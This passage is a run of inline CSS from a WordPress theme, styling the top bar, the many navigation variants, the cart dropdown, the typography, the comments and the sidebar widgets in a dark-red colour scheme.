.topbar_sign_in:hover,.top_email a:hover{color:#2c3e50;}.topbar_type_5 .top_email:before,.topbar_type_5 .top_phone:before,.topbar_type_5 .top_text:before{color:#9a1f1c; }.topbar_type_5 .top_email,.topbar_type_5 .top_phone,.topbar_type_5 #header_socials,.topbar_type_5 .header_current_cart{border-right:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_5 .topbar_woocommerce_login{border-right:1px solid #ebebeb; border-left:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_5 .wrapper > div:first-child {border-left:1px solid #ebebeb;}.topbar_type_5 #rd_wpml,.topbar_type_5 .top_bar_menu{border-right:1px solid #ebebeb;}.topbar_type_5 { border-top:4px solid #9a1f1c; border-bottom:1px solid #ebebeb}.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #7a848e; background:#7a848e; color:#ffffff;}.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #7a848e;}.topbar_type_5 #header_socials a:hover{ color:#2c3e50;}.header_current_cart .cart-content-tb.tbi-with-border{border:1px solid #ebebeb;}.header_current_cart .cart-content-tb.tbi-with-bg{background:#ebebeb;}.header_current_cart .cart-content-tb:before{color:#9a1f1c;}.header_current_cart .cart-content-tb:hover{color:#7a848e;}.nav_type_1 ul li a,.nav_type_2 ul li a,.nav_type_3 ul li a,.nav_type_4 ul li a,.nav_type_5 ul li a,.nav_type_6 ul li a,.nav_type_7 ul li a,.nav_type_8 ul li a,.nav_type_9 ul li a,.nav_type_9_c ul li a,.nav_type_10 ul li a,.nav_type_11 ul li a,.nav_type_12 ul li a,.nav_type_13 ul li a,.nav_type_14 ul li a,.nav_type_15 ul li a,.nav_type_16 ul li a,.nav_type_17 ul li a,.nav_type_18 ul li a,.nav_type_19 ul li a,.nav_type_19_f ul li a{font-family:Open Sans !important; font-size:14px !important; font-weight:600 !important; }.transparent_header{background:rgba(255,255,255,0)!important;}.transparent_header{border-bottom:1px solid rgba(255,255,255,0.25)!important;}header,.mt_menu{background:#ffffff;}header.transparent_header.opaque_header{background:#ffffff !important; border-bottom:none!important;}#nav_button:before,#nav_button_alt:before{color:#26353a;}.logo_text a{color:#26353a;}.transparent_header .logo_text a{color:#fff;}.transparent_header.opaque_header .logo_text a{color:#26353a;}.transparent_header nav > ul > li > a, .transparent_header .cart-content, .transparent_header nav > li.current-menu-item li a, .transparent_header #searchtop_img .fa-search, .transparent_header .header_si a, .transparent_header #nav_button:before {
	color:rgba(255,255,255,0.85)!important;
	}.nav_type_1 nav ul,.nav_type_1 .header_current_cart{background:#ffffff;}.nav_type_1 ul li a,.nav_type_1 a#searchtop_img{color:#26353a;}.nav_type_1 nav ul li a:hover,.nav_type_1 > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}.nav_type_1 .cart-content:hover,.nav_type_1 #searchtop_img:hover i{color:#9a1f1c;}header.nav_type_2{border-top:1px solid #ecf0f1;}.nav_type_2 nav ul,.nav_type_2 .header_current_cart{background:#ffffff;}.nav_type_2 ul li a,.nav_type_2 a#searchtop_img{color:#26353a;}.nav_type_2 nav ul li a:hover,.nav_type_2 > ul > .current-menu-item > a,.transparent_header.nav_type_2 nav > ul > .current-menu-item > a,.transparent_header.nav_type_2 nav > ul > li > a:hover{color:#9a1f1c; border-top:3px solid #9a1f1c; }.nav_type_2 .cart-content:hover,.nav_type_2 #searchtop_img:hover i{color:#9a1f1c;}header.nav_type_3{border-top:1px solid #ecf0f1;}.nav_type_3 nav ul,.nav_type_3 .header_current_cart{background:#ffffff;}.nav_type_3 ul li a,.nav_type_3 a#searchtop_img{color:#26353a;}.nav_type_3 nav ul li a:hover,.nav_type_3 > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}.nav_type_3 .cart-content:hover,.nav_type_3 #searchtop_img:hover i{color:#9a1f1c;}header.nav_type_4{border-top:1px solid #ecf0f1;}.nav_type_4 nav ul,.nav_type_4 .header_current_cart{background:#ffffff;}.nav_type_4 ul li a,.nav_type_4 a#searchtop_img{color:#26353a;}.nav_type_4 nav ul li a:hover,.nav_type_4  > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}.nav_type_4 .cart-content:hover,.nav_type_4 #searchtop_img:hover i{color:#9a1f1c;}.nav_type_5 nav ul,.nav_type_5 .header_current_cart{background:#ffffff;}.nav_type_5 ul li a{color:#26353a; border-top:5px solid #ffffff;}.nav_type_5 a#searchtop_img{color:#26353a;}.nav_type_5 nav ul li a:hover,.nav_type_5 > ul > .current-menu-item > a,.transparent_header.nav_type_5 nav > ul > .current-menu-item > a,.transparent_header.nav_type_5 nav > ul > li > a:hover{color:#9a1f1c; border-top:5px solid #9a1f1c !important; }.nav_type_5 .cart-content:hover,.nav_type_5 #searchtop_img:hover i{color:#9a1f1c;}.nav_type_6 nav ul,.nav_type_6 .header_current_cart{background:#ffffff;}.nav_type_6 ul li a{color:#26353a; border-top:5px solid #ffffff;}.nav_type_6 a#searchtop_img{color:#26353a;}.nav_type_6 nav ul li a:hover,.nav_type_6 > ul > .current-menu-item > a,.transparent_header.nav_type_6 nav > ul > .current-menu-item > a,.transparent_header.nav_type_6 nav > ul > li > a:hover{color:#9a1f1c; border-top:5px solid #9a1f1c !important;}.nav_type_6 .cart-content:hover,.nav_type_6 #searchtop_img:hover i{color:#9a1f1c;}.nav_type_7 nav ul,.nav_type_7 .header_current_cart{background:#ffffff;}.nav_type_7 ul li a,.nav_type_7 a#searchtop_img{color:#26353a;}.nav_type_7 nav ul li a:hover,.nav_type_7 > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}.nav_type_7 .cart-content:hover,.nav_type_7 #searchtop_img:hover i{color:#9a1f1c;}header.nav_type_8{border-top:1px solid #ecf0f1;}.nav_type_8 nav ul,.nav_type_8 .header_current_cart{background:#ffffff;}.nav_type_8 ul li a,.nav_type_8 a#searchtop_img{color:#26353a;}.nav_type_8 nav ul li a:hover,.nav_type_8 > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}.nav_type_8 .cart-content:hover,.nav_type_8 #searchtop_img:hover i{color:#9a1f1c;}.nav_type_9 nav ul,.nav_type_9 .header_current_cart{background:#ffffff;}.nav_type_9 ul li a{color:#26353a; border-top:5px solid rgba(0,0,0,0);}.nav_type_9 a#searchtop_img{color:#26353a;}.nav_type_9 nav ul li a:hover,.nav_type_9 > ul > .current-menu-item > a,.transparent_header.nav_type_9 nav > ul > .current-menu-item > a,.transparent_header.nav_type_9 nav > ul > li > a:hover{color:#9a1f1c; border-top:5px solid #9a1f1c !important;}.nav_type_9 .cart-content:hover,.nav_type_9 #searchtop_img:hover i{color:#9a1f1c;}.nav_type_9_c nav ul,.nav_type_9_c .header_current_cart{background:#ffffff;}.nav_type_9_c ul li a{color:#26353a; border-top:5px solid rgba(0,0,0,0);}.nav_type_9_c a#searchtop_img{color:#26353a;}.nav_type_9_c nav ul li a:hover,.nav_type_9_c > ul > .current-menu-item > a,.transparent_header.nav_type_9_c nav > ul > .current-menu-item > a,.transparent_header.nav_type_9_c nav > ul > li > a:hover{color:#9a1f1c; border-top:5px solid #9a1f1c !important;}.nav_type_9_c .header_current_cart,.nav_type_9_c #searchtop{display:none !important;}.nav_type_10 nav ul,.nav_type_10 .header_current_cart{background:#ffffff;}.nav_type_10 ul li a{color:#26353a; border-top:5px solid rgba(0,0,0,0);}.nav_type_10 a#searchtop_img{color:#26353a;}.nav_type_10 nav ul li a:hover,.nav_type_10 > ul > .current-menu-item > a,.transparent_header.nav_type_15 nav > ul > .current-menu-item > a,.transparent_header.nav_type_15 nav > ul > li > a:hover{color:#9a1f1c; border-top:5px solid #9a1f1c !important;}.nav_type_10 .cart-content:hover,.nav_type_10 #searchtop_img:hover i{color:#9a1f1c;}.nav_type_11 nav ul,.nav_type_11 .header_current_cart{background:#ffffff;}.nav_type_11 ul li a{color:#26353a; border:1px solid rgba(0,0,0,0);}.nav_type_11 a#searchtop_img{color:#26353a;}.nav_type_11 nav ul li a:hover,.nav_type_11 > ul > .current-menu-item > a,.transparent_header.nav_type_11 nav > ul > .current-menu-item > a,.transparent_header.nav_type_11 nav > ul > li > a:hover{color:#9a1f1c; border:1px solid #9a1f1c !important; background:#ffffff;}.nav_type_11 .cart-content:hover,.nav_type_11 #searchtop_img:hover i{color:#9a1f1c;}.nav_type_12 nav ul,.nav_type_12 .header_current_cart{background:#ffffff;}.nav_type_12 ul li a{color:#26353a; border:2px solid rgba(0,0,0,0);}.nav_type_12 a#searchtop_img{color:#26353a;}.nav_type_12 nav ul li a:hover,.nav_type_12 > ul > .current-menu-item > a,.transparent_header.nav_type_12 nav > ul > .current-menu-item > a,.transparent_header.nav_type_12 nav > ul > li > a:hover{color:#9a1f1c; border:2px solid #9a1f1c !important; background:#ffffff;}.nav_type_12 .cart-content:hover,.nav_type_12 #searchtop_img:hover i{color:#9a1f1c;}header.nav_type_13{border-top:2px solid #ecf0f1;}.nav_type_13 nav ul,.nav_type_13 .header_current_cart{background:#ffffff;}.nav_type_13 ul li a,.nav_type_13 a#searchtop_img{color:#26353a;}.nav_type_13 nav ul li a:hover,.nav_type_13 > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}.nav_type_13 .cart-content:hover,.nav_type_13 #searchtop_img:hover i{color:#9a1f1c;}header.nav_type_14{border-top:5px solid #ecf0f1;}.nav_type_14 nav ul,.nav_type_1 .header_current_cart{background:#ffffff;}.nav_type_14 ul li a,.nav_type_14 a#searchtop_img{color:#26353a;}.nav_type_14 nav ul li a:hover,.nav_type_14 > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}.nav_type_14 .cart-content:hover,.nav_type_14 #searchtop_img:hover i{color:#9a1f1c;}.header_bottom_nav.transparent_header.opaque_header{background:#ffffff !important;}header.nav_type_15,.header_bottom_nav.nav_type_15{border-top:1px solid #ecf0f1;}.header_bottom_nav.nav_type_15{background:#ffffff;}.nav_type_15 ul li a{color:#26353a; border-right:1px solid #ecf0f1}.nav_type_15 ul li:first-child a{border-left:1px solid #ecf0f1} .nav_type_15 nav ul li a:hover,.nav_type_15 > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}header #header_socials a,.nav_type_15 a#searchtop_img{color:#26353a;}header #header_socials a:hover{color:#9a1f1c;}.header_bottom_nav.nav_type_15 .cart-content:hover,.header_bottom_nav.nav_type_15 #searchtop_img:hover i{color:#9a1f1c;}.header_bottom_nav.nav_type_16{border-top:1px solid #ecf0f1;}.header_bottom_nav.nav_type_16{background:#ffffff;}.nav_type_16 ul li a,.nav_type_16 a#searchtop_img{color:#26353a;}.nav_type_16 nav ul li a:hover,.nav_type_16 > ul > .current-menu-item > a{color:#9a1f1c; background:#ffffff;}.header_bottom_nav.nav_type_16 .cart-content:hover,.header_bottom_nav.nav_type_16 #searchtop_img:hover i{color:#9a1f1c;}.header_bottom_nav.nav_type_17{border-top:1px solid #ecf0f1;}.header_bottom_nav.nav_type_17{background:#ffffff;}.nav_type_17 ul li a,.nav_type_17 a#searchtop_img{color:#26353a;}.nav_type_17 nav ul li a:hover,.nav_type_17 > ul > .current-menu-item > a,.transparent_header.nav_type_17 nav > ul > .current-menu-item > a,.transparent_header.nav_type_17 nav > ul > li > a:hover{color:#9a1f1c; border-top:3px solid #9a1f1c !important;}.header_bottom_nav.nav_type_17 .cart-content:hover,.header_bottom_nav.nav_type_17 #searchtop_img:hover i{color:#9a1f1c;}.header_bottom_nav.nav_type_18{border-top:1px solid #ecf0f1;}.header_bottom_nav.nav_type_18{background:#ffffff;}.nav_type_18 ul li a,.nav_type_18 a#searchtop_img{color:#26353a;}.nav_type_18 nav ul li a:hover,.nav_type_18 > ul >.current-menu-item > a{color:#9a1f1c; background#ffffff;}.header_bottom_nav.nav_type_18 .cart-content:hover,.header_bottom_nav.nav_type_18 #searchtop_img:hover i{color:#9a1f1c;}.nav_type_19 ul li a,.nav_type_19_f ul li a{color:#26353a;}.nav_type_19 ul > li > a,.nav_type_19_f ul > li > a{border-bottom:1px solid #ecf0f1;}.nav_type_19 ul ul li a,.nav_type_19_f ul ul li a{border-right:1px solid #ecf0f1;}#edge-search-form .search_button_icon{color:#26353a;}.nav_type_19 ul li a:hover,.nav_type_19 > ul > .current-menu-item > a,.nav_type_19_f ul li a:hover,.nav_type_19_f > ul > .current-menu-item > a{color:#9a1f1c;}.nav_type_19 .cart-content:hover,.nav_type_19 #searchtop_img:hover i,.nav_type_19_f .cart-content:hover,.nav_type_19_f #searchtop_img:hover i{color:#9a1f1c;}#fixed_header_socials a{color:#26353a;}#fixed_header_socials a{border:1px solid #ecf0f1;}.fixed_header_left{border-right:1px solid #ecf0f1;}#edge-search-form input[type=text]{border:1px solid #ecf0f1; background:#ffffff;}ul.header_current_cart li .cart-content{color:#26353a; font-weight: normal;}.transparent_header.opaque_header nav > ul > li > a, .transparent_header.opaque_header .cart-content{color:#26353a !important;}.transparent_header.opaque_header nav > ul > li > a:hover,.transparent_header nav > ul > .current-menu-item > a,.transparent_header.opaque_header nav > ul > .current-menu-item > a,.transparent_header nav > ul > li > a:hover{color:#9a1f1c !important;}#header_container nav .rd_megamenu ul ul li a, .rd_megamenu ul ul li a,#header_container nav ul ul li a{font-family:Open Sans !important; font-size:13px !important; font-weight:400 !important; line-height:14px !important; }ul.header_cart_dropdown,.header_cart_dropdown .button,#search-form,#search-form.pop_search_form #ssform,.child_pages_ctn li,#header_container nav ul li ul,#header_container nav ul li ul a{background:#ffffff;}#header_container nav .rd_megamenu ul li a, .rd_megamenu ul li a,.header_cart_dropdown ul.cart_list li a,.header_cart_dropdown .widget_shopping_cart_content .rd_cart_buttons a{color:#434343;}.header_cart_dropdown, #header_container nav .rd_megamenu ul ul li a, .rd_megamenu ul ul li a,#header_container nav ul ul li a,.header_cart_dropdown .rd_clear_btn,.header_cart_dropdown .total,#search-form.pop_search_form #ssform,.child_pages_ctn a{color:#434343;}.header_cart_dropdown .quantity,.header_cart_dropdown .product_list_widget span.amount,.header_cart_dropdown .total .amount,.search_button_icon{color:#9a1f1c;}.header_cart_dropdown ul.cart_list li a.remove:hover,.child_pages_ctn a:hover{background:#9a1f1c; color:#ffffff;}.header_cart_dropdown ul.cart_list li a:hover{color:#9a1f1c;}.header_cart_dropdown .rd_clear_btn:hover{color:#9a1f1c;}ul.header_cart_dropdown,#search-form.pop_search_form #ssform{border:1px solid transparent;}#header_container nav ul ul .current-menu-item li a, #header_container nav ul ul li a{border-left:1px solid transparent;}#header_container .fixed_header_left nav ul ul ul li a{border-left:1px solid transparent !important;}#header_container .fixed_header_left nav ul ul .current-menu-item li a, #header_container .fixed_header_left nav ul ul li a{border-right:1px solid transparent !important;}#header_container .fixed_header_left nav ul ul, #header_container .fixed_header_left nav ul ul{border-top:1px solid transparent !important;}#header_container nav ul ul li,ul.header_cart_dropdown ul.product_list_widget li.child_pages_ctn a{border-bottom:1px solid transparent;}#header_container .rd_megamenu ul li ul,.header_cart_dropdown .clear_total{border-top:1px solid transparent;}#header_container nav ul ul,.widget_shopping_cart_content,#search-form{border-top:3px solid #9a1f1c;}.current_item_number{background:#9a1f1c;}.rd_cart_buttons{background:#9a1f1c;}.header_cart_dropdown .button{background:#ffffff; border:2px solid #ffffff  !important;}.header_cart_dropdown .widget_shopping_cart_content .rd_cart_buttons .button:hover{background:#9a1f1c; border:2px solid #ffffff !important; color:#ffffff;}.current_item_number:before{border-color: transparent #9a1f1c transparent;}.header_cart_dropdown ul.cart_list li a.remove{background:#434343;}#header_container nav ul ul li a:hover,#header_container nav ul ul li.current-menu-item > a{background:transparent; color:#434343;}#header_container nav ul ul .mm_widget_area{border:none!important; border-left:1px solid transparent !important;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .product_list_widget a{color:#434343;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .product_list_widget a:hover{color:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .sb_widget h3{color:#434343}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #lang_sel a{color:#434343; background:#ffffff; border:1px solid transparent}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #lang_sel a:hover{color:#434343;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li{border-bottom:1px solid transparent}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li a{color:#434343}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li a:hover{color:#9a1f1c}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li{border-bottom:1px solid transparent}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li a{color:#434343;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li a:hover{color:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .rd_widget_recent_entries li{border-bottom:1px solid transparent}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .w_comment a{color:#434343;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .w_comment a:hover{color:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entry h4 a{color:#434343;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entry h4 a:hover{color:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li{border-bottom:1px solid transparent}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li a,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li a{color:#434343;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li a:hover,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li a:hover{color:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a{border-bottom:1px solid transparent; color:#434343;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a:hover, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a:hover,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .current_page_item a,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .current_page_item a{color:#9a1f1c; }#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a:before, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a:before { color:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar caption{background:#434343; color:#ffffff}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar{border:1px solid transparent}#wp-calendar th{color:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar tbody td a{color:#fff; background:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar tbody td a:hover{color:#fff; background:#9a1f1c;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar td#next a:hover:after,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar td#prev a:hover:after{background:#9a1f1c;}body{font-family:Open Sans; font-size:16px; font-weight:400; line-height:24px; }p{  line-height:24px; }h1{font-family:Open Sans; font-size:60px; font-weight:600; line-height:72px; }h2{font-family:Open Sans; font-size:42px; font-weight:600; line-height:50px; }h3{font-family:Open Sans; font-size:24px; font-weight:600; line-height:30px; }h4{font-family:Open Sans; font-size:18px; font-weight:700; line-height:24px; }h5{font-family:Open Sans; font-size:16px; font-weight:600; line-height:24px; }h6{font-family:Open Sans; font-size:14px; font-weight:300; line-height:24px; }body,#jprePercentage{color:#434343}body a,.hl_color,#sidebar #search input[type=submit]:hover,.wpb_widgetised_column #search input[type=submit]:hover,.strong_colored strong{color:#9a1f1c}body a:hover{color:#560d0d}h1,h2,h3,h4,h5,h6{color:#434343}.partners_left, .partners_right{background:#434343}.def_section,blockquote{background:#ffffff}#to_top:hover,.b-read-now:hover{background:#b91114}::-webkit-input-placeholder{color:#768089}:-moz-placeholder{color:#768089}::-moz-placeholder{color:#768089}:-ms-input-placeholder{color:#768089}#sidebar #search input[type=submit],.wpb_widgetised_column #search input[type=submit]{color:#768089}input[type=text], input[type=email], input[type=password], textarea,#coupon_code{color:#768089; border:1px solid #eceef0; background:#ffffff;}input[type="checkbox"]{color:#ffffff; border:1px solid #eceef0; background:#ffffff;}input[type=checkbox]:checked{color:#ffffff; border:1px solid #b91114; background:#b91114;}.flex-direction-nav li a{color:#434343; background:#ffffff;}.wpb_text_column ol li:before{background:#434343}.wpb_text_column ol li:hover:before{background:#9a1f1c}blockquote{ border:1px solid #ecf0f1; }blockquote:before,.post-password-form input[type=submit]{ background:#b91114; }.code_box_ctn{ background:#f9fafb; }.wp-caption{ background:#f9fafb; border:1px solid #ecf0f1; }.tp-caption a {color: #fff;}.tp-caption a:hover { color: #fff;}.tp-bannertimer{background: #560d0d; background: -moz-linear-gradient(left,  #560d0d 0%, #b91114 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#560d0d), color-stop(100%,#b91114)); background: -webkit-linear-gradient(left,  #560d0d 0%,#b91114 100%); background: -o-linear-gradient(left,  #560d0d 0%,#b91114 100%); background: -ms-linear-gradient(left,  #560d0d 0%,#b91114 100%); background: linear-gradient(to right,  #560d0d 0%,#b91114 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#560d0d", endColorstr="#b91114",GradientType=1 );} .page_title_ctn{border-bottom:1px solid #ecf0f1;  }.page_title_ctn h1{color:#2c3e50; }#crumbs a,#crumbs span{color:#a1b1bc; }.rd_child_pages{color:#a1b1bc; border:1px solid #a1b1bc; background:#ffffff;}.page_title_ctn h1{font-family:Open Sans !important; font-size:24px !important; font-weight: !important; }.search_results strong{color:#9a1f1c; }.search_sf .rd_search_sc #search input[type=submit]{background:#434343 !important;}.search_sf .rd_search_sc #search input[type=submit]:hover{background:#560d0d !important;}.post_single .post-title h2 a,.blog_related_post .post-title h2 a,.logged-in-as a{color:#434343}.post_single .post-title h2 a:hover,.blog_related_post .post-title h2 a:hover{color:#560d0d}.mejs-container .mejs-controls,.audio_ctn{background:#434343 !important;}.mejs-controls .mejs-time-rail .mejs-time-current{background:#434343 !important; }.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#560d0d !important; }.post_quote_text,.post_quote_author,.post_single_business .post_quote_text:after{background:#b91114; color:#ffffff!important;}.post-info a{color:#434343}.post_single .post-info a:hover{color:#560d0d}.single_post_navigation,.post-info{border-bottom:1px solid #ecf0f1}.single_post_navigation_bottom{border-top:1px solid #ecf0f1}.tags_icon{background:#2c3e50; color:#ffffff;}.single_post_tags{border:1px solid #eceef0; background:#ffffff;}.shareicons_icon{background:#b91114; color:#ffffff;}.single_post_share_icon{border:1px solid #eceef0; background:#ffffff;}.single_post_share_icon .share-box li a{color:#768089;}.single_post_share_icon .share-box li a:hover{color:#b91114 !important;}#author-bio{border:1px solid #eceef0; background:#f9fafb; color:#768089; box-shadow:0 0px 0px #ffffff, 0 4px 0 -1px #ffffff, 0 0px 0px 0px #ffffff,0 0px 0px #ffffff, 0 4px 0 0px #ecf0f1, 0px 0px 0px 0px #ffffff;}#author-info h3{color:#2c3e50;}.author_posts_link{color:#768089;}.author_posts_link:hover{color:#b91114;}.comment_ctn{border:1px solid #eceef0; background:#ffffff; color:#768089; box-shadow:0 0px 0px #ffffff, 0 4px 0 -1px #ffffff, 0 0px 0px 0px #ffffff,0 0px 0px #ffffff, 0 4px 0 0px #ecf0f1, 0px 0px 0px 0px #ffffff;}#business_comments #comments ul li .details span.Reply a{border:1px solid #eceef0; background:#ffffff; color:#768089;}.comment_count h3 a{color:#434343}#comments ul li .details span.author a,#comments ul li .details span.author{color:#2c3e50}#comments ul li .details span.date a{color:#768089}#comments ul li .details span.Reply a{background:#768089; color:#ffffff}#comments ul li .details span.Reply a:hover{background:#222533; color:#ffffff}#business_comments #comments ul li .comment_ctn{border-bottom:1px solid #ecf0f1;}#comments > ul > li ul{border-left:1px solid #ecf0f1}#comments ul li li .comment_ctn:before{background:#ecf0f1;}input.single_post_author,input.single_post_email,input.single_post_url,.single_post_comment{background:#f9fafb}input.single_post_author:focus,input.single_post_email:focus,input.single_post_url:focus,.single_post_comment:focus{background:#ffffff}#add-comment input#submit{background:#434343; color:#ffffff}#add-comment input#submit:hover{background:#560d0d; color:#ffffff}#business_comments #add-comment input#submit,#respond input#submit{background:#9a1f1c; color:#ffffff}#business_comments #add-comment input#submit:hover,,#respond input#submit:hover{background:#560d0d; color:#ffffff}#business_comments #comments ul li .details span.Reply a:hover{background:#9a1f1c !important; color:#ffffff; border-color:#9a1f1c;}.blog_related_post .more-link{border:1px solid #434343; color:#434343; background:#ffffff;}.blog_related_post .more-link:hover{color:#ffffff; background:#434343;}.cbp_type03 .rp_left,.cbp_type03 .rp_right{background:#434343}.cbp_type03 .rp_left:hover,.cbp_type03 .rp_right:hover{background:#560d0d}.cbp_type03 .blog_related_post .more-link:hover{background:#560d0d; border-color:#560d0d;}.cbp_type05 .rp_left,.cbp_type05 .rp_right,.cbp_type08 .rp_left,.cbp_type08 .rp_right{background:#9a1f1c}.cbp_type05 .rp_left:hover,.cbp_type05 .rp_right:hover,.cbp_type08 .rp_left:hover,.cbp_type08 .rp_right:hover{background:#222533}.cbp_type05 .carousel_recent_post .blog_box_content,.cbp_type08 .carousel_recent_post .blog_box_content{color:#434343}.cbp_type05 .carousel_recent_post h5.widget_post_title a,.cbp_type08 .carousel_recent_post h5.widget_post_title a{color:#434343}.cbp_type05 .carousel_recent_post:hover .blog_box_content,.cbp_type05 .blog_post_link_ctn,.cbp_type08 .carousel_recent_post:hover .blog_box_content,.cbp_type08 .blog_post_link_ctn{background:#434343; color:#a1b1bc;}.cbp_type05 .carousel_recent_post:hover h5.widget_post_title a,.cbp_type08 .carousel_recent_post:hover h5.widget_post_title a{color:#ffffff}.cbp_type06 .rp_left,.cbp_type06 .rp_right{background:#434343}.cbp_type06 .rp_left:hover,.cbp_type06 .rp_right:hover{background:#434343}.cbp_type06 .carousel_recent_post .blog_box_content{color:#434343}.cbp_type06 .carousel_recent_post h5.widget_post_title a{color:#434343}.cbp_type06 a.more-link{background:#434343; color:#fff;}.cbp_type06 a.more-link:after{background:#434343; color:#fff;}.cbp_type06 a.more-link:hover{background:#9a1f1c; color:#fff;}.cbp_type06 a.more-link:hover:after{
background: rgba(0, 0, 0, 0.21); color:#fff;}.sp_left:hover,.sp_right:hover{background:#9a1f1c; border-color:#9a1f1c;}.sb_widget h3{color:#434343}.sb_widget > h3:before{border-top:7px solid #9a1f1c; border-bottom:7px solid #b91114;}#sidebar #lang_sel a,.wpb_widgetised_column #lang_sel a{color:#434343; background:#ffffff; border:1px solid #ecf0f1}#sidebar #lang_sel a:hover,.wpb_widgetised_column #lang_sel a:hover{color:#434343;}#sidebar .widget_recent_entries ul li,.wpb_widgetised_column .widget_recent_entries ul li{border-bottom:1px solid #ecf0f1}#sidebar .widget_recent_entries ul li a,.wpb_widgetised_column .widget_recent_entries ul li a{color:#434343}#sidebar .widget_recent_entries ul li a:hover,.wpb_widgetised_column .widget_recent_entries ul li a:hover{color:#9a1f1c}#sidebar #recentcomments li,.wpb_widgetised_column #recentcomments li{border-bottom:1px solid #ecf0f1}#sidebar #recentcomments li a,.wpb_widgetised_column #recentcomments li a,#sidebar .tweets li a,.wpb_widgetised_column .tweets li a{color:#434343;}#sidebar #recentcomments li a:hover,.wpb_widgetised_column  #recentcomments li a:hover{color:#560d0d;}#sidebar .rd_widget_recent_entries li,.wpb_widgetised_column .rd_widget_recent_entries li,#sidebar  .tweets li,.wpb_widgetised_column .tweets li{border-bottom:1px solid #ecf0f1}#sidebar .tagcloud a ,.wpb_widgetised_column .tagcloud a {border:1px solid #ecf0f1; color:#434343}#sidebar .tagcloud a:hover,.wpb_widgetised_column .tagcloud a:hover{background:#b91114; border-color:#b91114; color:#ffffff;}#sidebar .w_comment a,.wpb_widgetised_column .w_comment a{color:#434343;}#sidebar .w_comment a:hover,.wpb_widgetised_column .w_comment a:hover{color:#9a1f1c;}#sidebar .widget_recent_entry h4 a,.wpb_widgetised_column .widget_recent_entry h4 a{color:#434343;}#sidebar .widget_recent_entry h4 a:hover,.wpb_widgetised_column .widget_recent_entry h4 a:hover{color:#9a1f1c;}#sidebar .widget_archive ul li,#sidebar .widget_meta ul li,.wpb_widgetised_column .widget_archive ul li,.wpb_widgetised_column .widget_meta ul li{border-bottom:1px solid #ecf0f1}#sidebar .widget_archive ul li a,#sidebar .widget_meta ul li a,.wpb_widgetised_column  .widget_archive ul li a,.wpb_widgetised_column .widget_meta ul li a{color:#434343;}#sidebar .widget_archive ul li a:hover,#sidebar .widget_meta ul li a:hover,.wpb_widgetised_column .widget_archive ul li a:hover,.wpb_widgetised_column .widget_meta ul li a:hover{color:#9a1f1c;}#sidebar .page_item a, #sidebar .menu-item a,.wpb_widgetised_column .page_item a,.wpb_widgetised_column 